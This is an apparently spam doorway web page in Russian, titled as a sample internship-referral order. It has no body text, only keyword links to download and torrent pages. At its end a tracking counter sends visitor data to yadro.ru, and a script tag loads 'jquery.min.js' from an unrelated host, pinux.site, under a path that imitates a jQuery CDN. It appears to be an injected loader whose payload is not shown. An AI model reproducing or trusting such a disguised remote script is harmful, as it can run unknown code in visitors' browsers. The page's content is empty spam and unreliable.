

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-prikaz-o-napravlenii-na-praktiku-obrazec.html
body_size: 1917
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приказ о направлении на практику образец - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приказ о направлении на практику образец</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-knigi-svyatitel-luka-voyno-yaseneckiy.html">Книги святитель лука войно ясенецкий</a></li>
                                <li><a href="r5ifod-chelovek-kotoryy-upal-na-zemlyu-1976.html">Человек который упал на землю 1976</a></li>
                                <li><a href="r5ifod-kupit-zhurnal-mir-indiyskogo-kino.html">Купить журнал мир индийского кино</a></li>
                                <li><a href="r5ifod-karta-ekaterinburga-2-gis-skachat-besplatno.html">Карта екатеринбурга 2 гис скачать бесплатно</a></li>
                                <li><a href="r5ifod-skachat-nebesnoe-taksi-4.html">Скачать небесное такси 4</a></li>
                                <li><a href="r5ifod-skachat-centr-albom-efir-v-norme.html">Скачать centr альбом эфир в норме</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-grim-dawn-polnaya-versiya-skachat-torrent.html">Grim dawn полная версия скачать торрент</a></li>
                                            <li><a href="r5ifod-skachat-rington-biznes-fon-ring.html">Скачать рингтон бизнес фон ринг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-ani-lorak-albom-2014-skachat.html">Ани лорак альбом 2014 скачать</a></li>
                                            <li><a href="r5ifod-politicheskoe-razvitie-strany-istoriya-7-klass-prezentaciya.html">Политическое развитие страны история 7 класс презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-specifika-k-dogovoru-postavki-obrazec.html">Специфика к договору поставки образец</a></li>
                                            <li><a href="r5ifod-zhurnal-radio-skachat-torrent-vse-vypuski.html">Журнал радио скачать торрент все выпуски</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-shema-metro-v-tashkente.html">Схема метро в ташкенте</a></li>
                                            <li><a href="r5ifod-farming-simulator-2013-mody-skachat.html">Farming simulator 2013 моды скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
